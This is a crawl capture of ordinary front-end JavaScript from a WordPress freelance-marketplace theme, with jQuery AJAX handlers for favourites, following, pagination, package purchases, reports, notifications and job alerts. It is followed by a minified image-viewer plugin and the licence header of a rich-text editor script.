	$.post(localize_vars.freelanceAjaxurl, {action: 'fl_mark_fav_project', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
	{
		if ( true === response.success ) 
		{
			 this_elem.addClass('fav'); 
			toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		else
		{
			toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		
	}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
				$('.loader-outer').hide();
			   });
	});


	$(document).on('click', '.delete_fav_project', function () {
	var this_value = $(this);
	$.confirm({
				title: localize_vars.Msgconfirm,
				content: localize_vars.AreYouSure,
				type: 'green',
				theme: 'light',
				icon: 'mdi mdi-alert-outline ',
				buttons: {   
					ok: {
						text: localize_vars.confimYes,
						btnClass: 'btn-primary',
						keys: ['enter'],
						action: function(){
							$('.loader-outer').show();
							var post_id = this_value.attr('data-post-id');
							$.post(localize_vars.freelanceAjaxurl, {action: 'fl_delete_fav_project', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
							{
								if ( true === response.success ) 
								{
									toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									setTimeout(function(){
										location.reload(true);
									}, 600);
								}
								else
								{
									toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
								}
								
							}).fail(function () {
										toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
										$('.loader-outer').hide();
									   });

						}
					},
					cancel: {
						text: localize_vars.confimNo,
						action: function(){ }
					}
				}
			});
	});



/*SERVICES MARK AS SAVED*/

$('.save_service').on('click', function() {
	$('.loader-outer').show();
	var post_id = $(this).attr('data-post-id');
	$.post(localize_vars.freelanceAjaxurl, {action: 'fl_mark_fav_services', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
	{
		if ( true === response.success ) 
		{
			toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		else
		{
			toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		
	}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
				$('.loader-outer').hide();
			   });
	});

$('.delete_saved_service').on('click', function() {
	var this_value = $(this);
	$.confirm({
				title: localize_vars.Msgconfirm,
				content: localize_vars.AreYouSure,
				type: 'green',
				theme: 'light',
				icon: 'mdi mdi-alert-outline ',
				buttons: {   
					ok: {
						text: localize_vars.confimYes,
						btnClass: 'btn-primary',
						keys: ['enter'],
						action: function(){
							$('.loader-outer').show();
							var post_id = this_value.attr('data-post-id');
							$.post(localize_vars.freelanceAjaxurl, {action: 'fl_delete_saved_services', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
							{
								if ( true === response.success ) 
								{
									toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
									setTimeout(function(){
										location.reload(true);
									}, 600);
								}
								else
								{
									toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
								}
								
							}).fail(function () {
										toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
										$('.loader-outer').hide();
									   });

						}
					},
					cancel: {
						text: localize_vars.confimNo,
						action: function(){ }
					}
				}
			});
	});

/*EMPLOYER DETAIL PAGE PAGINATION */
	$(document).on('click', '.emp_pro_pagination', function () {
			var pageno = $(this).attr('data-page-number');
			var author = $(this).attr('data-post-author');
			var this_value = $(this);
			$('.loader-outer').show();
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_get_paged_projects', pageno: pageno, author: author, security:$('#gen_nonce').val() }).done(function (response)
			{
				if ( true === response.success ) 
				{
					$("div.fl-navigation").find('.emp_pro_pagination').removeClass("active");
					this_value.addClass('active');

					$(".posted-projects").html('');
					$(".posted-projects").html(response.data.html);
					$(".emp-profile-pagination").html(response.data.pagination);
					$('.loader-outer').hide();
					$( ".show-skills" ).on( "click", function() {
						$( this ).parent().addClass('active');
						$(this).hide();
					});
				}
				else
				{
					$('.loader-outer').hide();
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						$('.loader-outer').hide();
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});
	$(document).on('click', '.emp_pro_sidebare_pagination', function () {
		var pageno = $(this).attr('data-page-number');
		var author = $(this).attr('data-post-author');
		var this_value = $(this);
		$('.loader-outer').show();
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_get_paged_projects_sidebar', pageno: pageno, author: author, security:$('#gen_nonce').val() }).done(function (response)
		{
			if ( true === response.success )
			{
				$("div.fl-navigation").find('.emp_pro_pagination').removeClass("active");
				this_value.addClass('active');

				$(".posted-projects").html('');
				$(".posted-projects").html(response.data.html);
				$(".emp-profile-pagination").html(response.data.pagination);
				$('.loader-outer').hide();
				$( ".show-skills" ).on( "click", function() {
					$( this ).parent().addClass('active');
					$(this).hide();
				});
			}
			else
			{
				$('.loader-outer').hide();
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			}

		}).fail(function () {
			$('.loader-outer').hide();
			toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
		});
	});

/*FOLLOW EMPLOYERS*/

	$(document).on('click', '.follow-employer', function () {
		$('.loader-outer').show();
		var emp_id = $(this).attr('data-emp-id');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_follow_employer', security:$('#gen_nonce').val(), emp_id:emp_id}).done(function (response)
		{
			if ( true === response.success ) 
			{
				toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}
			else
			{
				toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}
			
		}).fail(function () {
					toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
					$('.loader-outer').hide();
				   });
	});

/*FOLLOW FREELANCER*/

	$(document).on('click', '.follow-freelancer', function () {
		var this_value =$(this);
		this_value.find('i.fa-heart').remove();
		this_value.prepend('<i class="fa fa-spinner fa-spin"></i>');
		var fid = $(this).attr('data-fid');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_follow_freelancer', security:$('#gen_nonce').val(), fid:fid}).done(function (response)
		{
			if ( true === response.success ) 
			{
				toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				this_value.find('i.fa-spinner').hide();
				this_value.prepend('<i class="fa fa-heart active"></i>');
			}
			else
			{
				toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				this_value.find('i.fa-spinner').hide();
			}
			
		}).fail(function () {
					toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
					this_value.find('i.fa-spinner').hide();
					this_value.prepend('<i class="fa fa-heart"></i>');
				   });
	});
	
$(".toggle-password").click(function() {
  $(this).toggleClass("fa-eye fa-eye-slash");
  var input = $($(this).attr("data-toggle"));
  if (input.attr("type") === "password") {
    input.attr("type", "text");
  } else {
    input.attr("type", "password");
  }
});
	
	

	if(typeof window.counterUp !== "undefined"){
	
	var counterUp = window.counterUp["default"];  
	 /*import counterUp from "counterup2"*/  
    var $counters = $(".counter");
    
    /* Start counting, do this on DOM ready or with Waypoints. */
    $counters.each(function (ignore, counter) {
        counterUp(counter, {
            duration: 1000,
            delay: 16
        });
    });

  }

	if ( $( ".elbow" ).length )
	{
		$('.elbow').owlCarousel({
			loop:true,
			margin:0,
			autoplay:true,
			nav:true,
			rtl:owl_rtl,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				1000:{
					items:1
				}
			}
		})
	}
	if($('.my-testimonials').length > 0)
	{
		$(".my-testimonials").owlCarousel({
			margin: 0,
			smartSpeed: 600,
			autoplay: 5000, /*Set AutoPlay to 5 seconds*/

			loop: true,
			responsiveClass: true,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			nav: false,
			dots: false,
			rtl:owl_rtl,
			responsive: {
				0: {
					items: 1
				},
				480: {
					items: 1
				},
				769: {
					items: 1
				},
				1000: {
					items: 1
				}
			}

		});
	}
	
/*EMPLOYER PACKAGE*/
$(document).on('click', '.emp-purchase-package', function () {
			var this_value = $(this);
			this_value.find('span.bubbles').addClass("view");
			var product_id = $(this).attr('data-product-id');
			var emp_nonce = $(".employer_package_nonce"). val();
			$(".emp-purchase-package").attr("disabled", true);
	alert
		  $.post(localize_vars_frontend.freelanceAjaxurl, {action: 'exertio_employer_package_callback', security:emp_nonce, product_id:product_id }).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					window.location = response.data.cart_page;
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$(".emp-purchase-package").attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('span.bubbles').removeClass("view");
						$(".emp-purchase-package").attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});	


/*FREELANCER PACKAGE*/
$(document).on('click', '.freelancer-purchase-package', function () {
			var this_value = $(this);
			this_value.find('div.bubbles').addClass("view");
			var product_id = $(this).attr('data-product-id');
			var freelancer_nonce = $(".freelancer_package_nonce"). val();
			$(".freelancer-purchase-package").attr("disabled", true);
		  $.post(localize_vars_frontend.freelanceAjaxurl, {action: 'exertio_freelancer_package_callback', security:freelancer_nonce, product_id:product_id }).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('div.bubbles').removeClass("view");
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					window.location = response.data.cart_page;
				}
				else
				{
					this_value.find('div.bubbles').removeClass("view");
					$(".freelancer-purchase-package").attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$(".freelancer-purchase-package").attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});	

	/*REPORT*/
	$('#btn-report').click(function(){
		if( $('form#report-form').smkValidate() )
		{
			var this_value = $(this);
			var post_id = $(this).attr('data-post-id');
			this_value.find('span.bubbles').addClass('view');
			$("#btn-report").attr("disabled", true);
			$.post(localize_vars.freelanceAjaxurl, {action: 'fl_report_call_back', report_data: $("form#report-form").serialize(), post_id: post_id, security:$('#fl_report_nonce').val()}).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-report').attr("disabled", false);
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-modal').modal('hide');
					$('#report-form').trigger("reset"); 
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-report').attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-form').trigger("reset"); 
				}

			}).fail(function () {
				this_value.find('span.bubbles').removeClass("view");
				$('#btn-report').attr("disabled", false);
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
			   });
		}
	});
	
	/*REPORT*/
	$('#btn-hire-freelancer').click(function(){
		if( $('form#hire-freelancer-form').smkValidate() )
		{
			var this_value = $(this);
			var freelancer_id = $(this).attr('data-freelancer-id');
			this_value.find('span.bubbles').addClass('view');
			$("#btn-hire-freelancer").attr("disabled", true);
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'hire_freelancer_call_back', hire_freelancer_data: $("form#hire-freelancer-form").serialize(), freelancer_id:freelancer_id, security:$('#fl_hire_freelancer_nonce').val()}).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-hire-freelancer').attr("disabled", false);
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-modal').modal('hide');
					$('#hire-freelancer-form').trigger("reset"); 
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-hire-freelancer').attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#hire-freelancer-form').trigger("reset"); 
				}

			}).fail(function () {
				this_value.find('span.bubbles').removeClass("view");
				$('#btn-hire-freelancer').attr("disabled", false);
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
			   });
		}
	});
	
	
	$(document).ready(function(){
	      $('.project-sidebar .panel-body.add-search, .service-side .panel-body.add-search').before(
	          '<div class="search-finder"><input class="search form-control"  type="text" />'
	          +'<span class="search-clear-btn"><a href="" onclick="return false;" class="search-clear"><i class="fas fa-times"></i></a></span></div>'
	          );
		
		$('.project-sidebar .search, .service-side .search').keyup(function(){
	        var valThis = $(this).val().toLowerCase();
	          $(this).parent().parent().find('input[type=checkbox]').each(function(){
	             var text = $("span[for='"+$(this).attr('id')+"']").text().toLowerCase();
				 (text.indexOf(valThis) != -1) ? $(this).parent().show() : $(this).parent().hide();
				  (text.indexOf(valThis) != -1) ? $(this).show() : $(this).hide();
				  
				  if(text.indexOf(valThis) != -1){
					   $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").show();
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().removeClass("sub_li_hide");
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().parent().removeClass("sub_ul_hide");
				  }
				  else{
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").hide();
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().addClass("sub_li_hide");
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().parent().addClass("sub_ul_hide");
				  }
				  
	         });
	  });
		
		$(".project-sidebar .search-clear, .service-side .search-clear").on('click', function(){
	        $(".search").val("");

			$(".project-sidebar, .service-side").find(".sub_ul_hide").removeClass("sub_ul_hide");
			$(".project-sidebar, .service-side").find(".sub_li_hide").removeClass("sub_li_hide");
	        $('input[type=checkbox]').each(function(){
	        	$(this).parent().show();
				$(this).parent().parent().find("span").show();
	        });
	      });
	});
	if(localize_vars_frontend.exertio_notification == true)
	{
		setInterval(exertio_automate_notification, localize_vars_frontend.notification_time);
		var title = document.title;
		function exertio_automate_notification(){
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'exertio_notification_ajax'}).done(function (response)
			{
				if ( true === response.success )
				{
					var n_count = response.data.count;
					if(n_count > 0)
					{
						$(".notification-list").html(response.data.n_list);
						$("a.notification-click .badge-container").html('<span class="badge bg-danger">'+n_count+'</span>');
						document.title = '('+response.data.count+') '+title;
					}
				}
				else
				{
					console.log('error');
				}

			}).fail(function () {
				console.log('error 2');
			});
		}

		$('a.notification-click').on('click', function(){
			var this_value = $(this);
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'exertio_read_notifications', security:$('#gen_nonce').val()}).done(function (response)
			{
				if ( true === response.success )
				{
					$( ".notification-click .badge-container span.badge" ).remove();
					document.title = title;
				}
				else
				{
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}

			}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});

			});
		});
	}
	
	$('.arrow-down').on('click', function() {
		$(".cpt-dropdown-header").toggle();
		});
	$('.cpt-dropdown-header li').on('click', function() {
			var post_value = $(this).attr('data-cpt');
			if(post_value === "freelancer")
			{
				$('.cpt-header-form').attr('action', localize_vars.freelancer_search_link);	
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchTalentText);
			}
			if(post_value === "employer")
			{
				$('.cpt-header-form').attr('action', localize_vars.employer_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchEmpText);
			}
			if(post_value === "project")
			{
				$('.cpt-header-form').attr('action', localize_vars.project_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.findJobText);
			}
			if(post_value === "service")
			{
				$('.cpt-header-form').attr('action', localize_vars.services_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchServiceText);
			}
			$(".cpt-dropdown-header").toggle();
		});
	$(document).ready(function(){
		if ( $( ".services-range-slider" ).length )
		{
			var $servicesRange = $(".services-range-slider"),
				$servicesInputFrom = $(".services-input-from"),
				$servicesInputTo = $(".services-input-to"),
				instance,
				min = 0,
				max = 9000,
				from = 0,
				to = 0;
			$servicesRange.ionRangeSlider({
				skin: "round",
				type: "double",
				min: min,
				max: max,
				from: 0,
				to: 9000,
				onStart: updateInputs,
				onChange: updateInputs
			});
			instance = $servicesRange.data("ionRangeSlider");
			function updateInputs (data) {
				from = data.from;
				to = data.to;

				$servicesInputFrom.prop("value", from);
				$servicesInputTo.prop("value", to);
			}
			$servicesInputFrom.on("input", function () {
				var val = $(this).prop("value");

				if (val < min) {
					val = min;
				} else if (val > to) {
					val = to;
				}

				instance.update({
					from: val
				});
			});
			$servicesInputTo.on("input", function () {
				var val = $(this).prop("value");

				if (val < from) {
					val = from;
				} else if (val > max) {
					val = max;
				}

				instance.update({
					to: val
				});
			});
		}
		$('.default-select').select2();
	});
	$(document).ready(function(){
		if ( $( ".info_boxes" ).length )
		{
			$('.detail_loader_earning .loader-outer').show();
			$('.loader-outer').css("position", "absolute");
			$.post(localize_vars.freelanceAjaxurl, {action: 'fl_earning' }).done(function (response)
			{

				$('.info_boxes').css("display", "block"),2000;

				if ( true === response.success )
				{
					$('.detail_loader_earning .loader-outer').hide();
					$(".info_boxes").html(response.data.html);
				}
				else
				{
					$('.detail_loader_earning .loader-outer').hide();
					$(".info_boxes").html(response.data.html);
				}

			}).fail(function () {
			});
		}
	});
	/* Candidate Subscribing job alerts */
	$(document).on('click', '#job_alerts', function () {
		if( $('form#alert_job_form').smkValidate() ){
				var freelanceAjaxURL = $("#freelance_ajax_url").val();
				$.post(freelanceAjaxURL, {
					action: 'job_alert_subscription',
					submit_alert_data: $("form#alert_job_form").serialize(),
					security:$('#gen_nonce').val(),
				}).done(function (response) {
					var get_notification = response.split('|');
					if ($.trim(get_notification[0]) == '1')
					{
						toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						location.reload();
					}
					else {
						toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					}
				});
		}
				return false;
	});
	$(document).on('click', '#submit_paid_alerts', function () {
		if( $('form#alert_job_form').smkValidate() ) {
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
				$.post(freelanceAjaxURL, {
					action: 'job_alert_paid_subscription',
					submit_alert_data: $("form#alert_job_form").serialize(),
					security:$('#gen_nonce').val(),
				}).done(function (response) {
					var get_r = response.split('|');
					if ($.trim(response) == '1') {
						setTimeout(function () {
							location.reload();
						}, 2000);
					} else if ($.trim(response) == '2') {
						toastr.warning($('#demo_mode').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(response) == '3') {
						toastr.warning($('#not_log_in').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(response) == '4') {
						toastr.warning($('#not_cand').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(get_r[0]) == '1') {
						toastr.success(get_r[1], '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
						window.location = get_r[2];
					} else {
						toastr.error(response, '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					}
				});
				return false;
		}
	});
	/* Candidate Deleting Saved alerts */
	$(".del_save_alert").on("click", function () {
		var alert_id = $(this).attr("data-value");
	
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.AreYouSure,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {
				ok: {

					text: localize_vars.confimYes,
					btnClass: 'btn-primary',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						$.post(freelanceAjaxURL, {
							action: 'del_job_alerts',
							alert_id: alert_id,
						}).done(function (response) {
							$('.loader-outer').hide();
							if ( true === response.success )
							{
								toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								$(".fas").addClass("fa-angle-right" );
								$(".fas").removeClass("fa-spinner fa-spin" );
								setTimeout(function(){
									location.reload(true);
								}, 600);
							}
							else
							{
								$(".fas").addClass("fa-angle-right" );
								$(".fas").removeClass("fa-spinner fa-spin" );
								toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								$('.loader-outer').hide();
							}
						});
					}
				},
				cancel: {
					text: localize_vars.confimNo,
					action: function(){$('.loader-outer').hide(); }
				}
			}
		});
	});
	/* Candidate saving job alerts model*/
	$(".job_alert").click(function () {
		$('#job-alert-subscribtion').modal('show');
	});
	$(".show_detail_project").on( "click", function() {
		$('.detail_loader .loader-outer').show();
		var post_id = $(this).attr('data-post-id');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_detail_search_page', post_id:post_id }).done(function (response)
		{
			$('.close_project_detail').css("display", "block");
			$('.exer-fr-dtl-main').css("display", "block");
			if ( true === response.success )
			{
				$('.detail_loader .loader-outer').hide();
				$(".exer-fr-dtl-main").html(response.data.html);
			}
			else
			{
				$('.detail_loader .loader-outer').hide();
				$(".exer-fr-dtl-main").html(response.data.html);
			}

		}).fail(function () {
		});
	});
	$(".close_project_detail").on("click",function(){
		$('.exer-fr-dtl-main').css("display", "none");
		$('.close_project_detail').css("display", "none");
	});
	$(document).on('change', '#alert_sub_cat', function() {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev1').hide();
		$('#get_child_lev2').hide();
		$('#get_child_lev5').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev1',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('#get_child_lev1').show();
			$('#get_child_lev1').html(response);
			$('.questions-category').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('.alerts_limit').removeClass('none');
			$('.alerts_price').removeClass('none');
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#job_alerts').show();
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#child_lev1', function () {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev2').hide();
		$('#get_child_lev3').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev2',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('.cp-loader').hide();
			$('#get_child_lev2').show();
			$('#get_child_lev2').html(response);
			$('.search-select').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#child_lev2', function () {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev5').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev3',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('.cp-loader').hide();
			$('#get_child_lev5').show();
			$('#get_child_lev5').html(response);
			$('.search-select').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#get_child_lev3', function () {
		var cat_s_id = $(this).val();
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev4',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('#get_cat_val').val(response);
		});
	});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.imageview.js?ver=6.8.3
body_size: 637
content:
!function(t){function i(i,s){this.init=function(i,s){this.$obj=t(i),this.$targets=t(s.targetSelector,this.$obj),this.opts=s,this.i=0,this.last=this.$targets.length-1,this.deploy()},this.deploy=function(){this.$viewer=t('<div class="imageview"><div class="title"></div><a href="javascript:;" class="hide"></a><a href="javascript:;" class="prev"></a><a href="javascript:;" class="next"></a><div class="image"><img src="" /></div></div>').appendTo("body"),this.$title=t(".title",this.$viewer),this.$hide=t(".hide",this.$viewer),this.$prev=t(".prev",this.$viewer),this.$next=t(".next",this.$viewer),this.$image=t(".image img",this.$viewer),this.$hide.click(t.proxy(this.hide,this)),this.$prev.click(t.proxy(this.prev,this)),this.$next.click(t.proxy(this.next,this)),this.$image.bind("load",function(){t(this).fadeIn()}),t("body").keydown(t.proxy(this.keydown,this));var i=this;this.$targets.each(function(s){t(this).click(function(t){return i.show(s),!1})})},this.hide=function(){this.$viewer.fadeOut()},this.keydown=function(t){this.$viewer.is(":visible")&&(37==t.keyCode&&this.i>0&&this.prev(),39==t.keyCode&&this.i<this.last&&this.next())},this.next=function(){this.show(this.i+1)},this.prev=function(){this.show(this.i-1)},this.show=function(t){var i=this.$targets.eq(t);this.i=t,this.$title.text(i.attr(this.opts.titleAttr)),this.$prev.toggle(t>0),this.$next.toggle(t<this.last),this.$viewer.fadeIn(),this.$image.hide().attr("src",i.attr(this.opts.srcAttr))},this.init(i,s)}t.fn.imageview=function(s){var e=t.extend({targetSelector:"a",srcAttr:"href",titleAttr:"title"},s);return this.each(function(){t(this).data("imageview",new i(this,e))})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.richtext.min.js?ver=6.8.3
body_size: 9765
content:
/*
 RichText: WYSIWYG editor developed as jQuery plugin

 @name RichText
 @author https://github.com/webfashionist - Bob Schockweiler - richtext@webfashion.eu

 Copyright (C) 2020 Bob Schockweiler ( richtext@webfashion.eu )

 This program is free software: you can redistribute it and/or modify
 it under the terms of the GNU Affero General Public License as published
 by the Free Software Foundation, either version 3 of the License, or
 (at your option) any later version.

 This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 GNU Affero General Public License for more details.

 You should have received a copy of the GNU Affero General Public License
 along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/

